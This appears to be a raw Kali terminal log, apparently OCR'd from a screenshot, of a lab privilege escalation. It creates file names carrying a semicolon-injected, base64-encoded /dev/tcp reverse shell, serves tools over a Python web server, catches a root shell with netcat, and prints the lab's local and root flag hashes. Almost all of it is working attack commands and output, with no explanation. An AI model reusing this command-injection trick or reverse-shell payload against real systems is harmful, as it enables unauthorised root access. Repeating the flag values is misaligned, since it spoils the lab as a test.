 root@kali: /home/kali/Downloads
File Actions Edit View Help
ls -la
total 0
drwxrwxrwt  2 root root   60 Aug 20 11:00 .
drwxr-xr-x 18 root root 4060 Aug  3 00:53 ..
-rw-r--r--  1 jane jane    0 Aug 20 11:00 c2ggLWkgNTw+IC9kZXYvdGNwLzE5Mi4xNjguNDUuMjAyLzkwMDEgMDwmNSAxPiY1IDI+JjU= | base64 -d
 | bash
touch ";echo 'c2ggLWkgNTw+IC9kZXYvdGNwLzE5Mi4xNjguNDUuMjAyLzkwMDEgMDwmNSAxPiY1IDI+JjU=' | base64 -d | bash"
ls -la
total 0
drwxrwxrwt  2 root root   80 Aug 20 11:02 .
drwxr-xr-x 18 root root 4060 Aug  3 00:53 ..
-rw-r--r--  1 jane jane    0 Aug 20 11:02 ;echo 'c2ggLWkgNTw+IC9kZXYvdGNwLzE5Mi4xNjguNDUuMjAyLzkwMDEgMDwmNSAxPiY1IDI+JjU=' | b
ase64 -d | bash
-rw-r--r--  1 jane jane    0 Aug 20 11:00 c2ggLWkgNTw+IC9kZXYvdGNwLzE5Mi4xNjguNDUuMjAyLzkwMDEgMDwmNSAxPiY1IDI+JjU= | base64 -d
 | bash
ls -la
total 0
drwxrwxrwt  2 root root   80 Aug 20 11:02 .
drwxr-xr-x 18 root root 4060 Aug  3 00:53 ..
-rw-r--r--  1 jane jane    0 Aug 20 11:02 ;echo 'c2ggLWkgNTw+IC9kZXYvdGNwLzE5Mi4xNjguNDUuMjAyLzkwMDEgMDwmNSAxPiY1IDI+JjU=' | b
ase64 -d | bash
-rw-r--r--  1 jane jane    0 Aug 20 11:00 c2ggLWkgNTw+IC9kZXYvdGNwLzE5Mi4xNjguNDUuMjAyLzkwMDEgMDwmNSAxPiY1IDI+JjU= | base64 -d
 | bash
192.168.212.224 - - [20/Aug/2024 06:36:46] "GET /pspy64s HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[/home/kali/Downloads]
└─# nano test.sh
┌──(root㉿kali)-[/home/kali/Downloads]
└─# python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.212.224 - - [20/Aug/2024 06:44:08] "GET /test.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[/home/kali/Downloads]
└─# ls
┌──(root㉿kali)-[/home/kali/Downloads]
└─# nc -lnvp 9001
listening on [any] 9001 ...
connect to [192.168.45.202] from (UNKNOWN) [192.168.212.224] 37822
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# pwd
/root
# ls -la
total 60
drwx------ 10 root root 4096 Aug 20 09:00 .
drwxr-xr-x 19 root root 4096 Jun 15  2022 ..
lrwxrwxrwx  1 root root    9 Aug  2  2022 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwxr-xr-x  3 root root 4096 Aug  2  2022 .bundle
-rw-rw-r--  1 root root   58 Jul 14  2022 clean-tmp.sh
drwx------  3 root root 4096 Aug  2  2022 .config
drwxrwxr-x  3 root root 4096 Aug  2  2022 .gem
-rw-r--r--  1 root root   45 Aug  2  2022 .gitconfig
drwx------  3 root root 4096 Aug  2  2022 .gnupg
drwxr-xr-x  3 root root 4096 Jun 16  2022 .local
drwxr-xr-x  4 root root 4096 Aug  2  2022 .npm
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-------  1 root root   33 Aug 20 09:00 proof.txt
drwx------  3 root root 4096 Jun 15  2022 snap
drwx------  2 root root 4096 Jun 15  2022 .ssh
# ls /home/jane
gogs
gogs-repositories
local.txt
# cat /home/jane/local.txt
4019de0a37de336834ae9f551801671a
# cat /proof.txt
cat: /proof.txt: No such file or directory
# cat /root/proof.txt
31130a3ac1bfcfa046c09d2e1908fc5e
#